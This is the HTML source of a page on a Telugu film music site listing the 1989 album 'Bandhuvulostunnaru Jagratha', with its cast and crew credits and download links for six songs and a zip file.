                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 1989 Telugu Songs" class="entry-crumb" href="https://naasongs.me/1989-telugu-songs-download/">1989 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bandhuvulostunnaru Jagratha</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-278 post type-post status-publish format-standard has-post-thumbnail hentry category-1989-telugu-songs-download category-telugu-songs-11">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/1989-telugu-songs-download/">1989 Telugu Songs</a></li>
                                            <li class="entry-category"><a href="https://naasongs.me/telugu-songs-11/">Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/sssbandhuvulostunnaru-sjagratha-songs-download/" rel="bookmark" title="Bandhuvulostunnaru Jagratha">
                        Bandhuvulostunnaru Jagratha                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2017-03-04T12:39:29+00:00" >March 4, 2017</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/sssbandhuvulostunnaru-sjagratha-songs-download/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2017/03/Bandhuvulostunnaru-Jagratha.jpg" alt="Bandhuvulostunnaru Jagratha" title="Bandhuvulostunnaru Jagratha" />
                                                    </div>
                                
                <p><strong>Bandhuvulostunnaru Jagratha Audio Information:</strong><br />
Cast And Crew: Rajendra Prasad, Rajani<br />
Director: Sarat<br />
Producer: C Sharath Babu<br />
Music: Chandrabose<br />
Album Bit Rate: 320/128kbps<br />
Language: Telugu</p>
<h4>Single Download Link</h4>
<p>Aa Aa Ho Song &#8211; <a href="https://naasongsdownload.com/Telugu/1989-Naasongs.Audio/Bandhuvulostunnaru%20Jagratha%20(1989)-Naasongs.Audio/01%20-%20Aa%20Aa%20Ho%20-Naasongs.Audio.mp3">Download</a></p>
<p>Andala Song &#8211; <a href="https://naasongsdownload.com/Telugu/1989-Naasongs.Audio/Bandhuvulostunnaru%20Jagratha%20(1989)-Naasongs.Audio/02%20-%20Andala%20-Naasongs.Audio.mp3">Download</a></p>
<p>Jagartha Song &#8211; <a href="https://naasongsdownload.com/Telugu/1989-Naasongs.Audio/Bandhuvulostunnaru%20Jagratha%20(1989)-Naasongs.Audio/03%20-%20Jagartha%20-Naasongs.Audio.mp3">Download</a></p>
<p>Maa Siriki Song &#8211; <a href="https://naasongsdownload.com/Telugu/1989-Naasongs.Audio/Bandhuvulostunnaru%20Jagratha%20(1989)-Naasongs.Audio/04%20-%20Maa%20Siriki%20-Naasongs.Audio.mp3">Download</a></p>
<p>Madhura Madana Song &#8211; <a href="https://naasongsdownload.com/Telugu/1989-Naasongs.Audio/Bandhuvulostunnaru%20Jagratha%20(1989)-Naasongs.Audio/05%20-%20Madhura%20Madana%20-Naasongs.Audio.mp3">Download</a></p>
<p>Mundhu Pakka Song &#8211; <a href="https://naasongsdownload.com/Telugu/1989-Naasongs.Audio/Bandhuvulostunnaru%20Jagratha%20(1989)-Naasongs.Audio/06%20-%20Mundhu%20Pakka%20-Naasongs.Audio.mp3">Download</a></p>
<h4>Zip Download Link</h4>
<p>320 Kbps OR 128 Kbps Zip <a href="https://naasongsdownload.com/Telugu/1989-Naasongs.Audio/Bandhuvulostunnaru%20Jagratha%20(1989)-Naasongs.Audio.zip">Download</a></p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                        </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6970a2335e05f
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>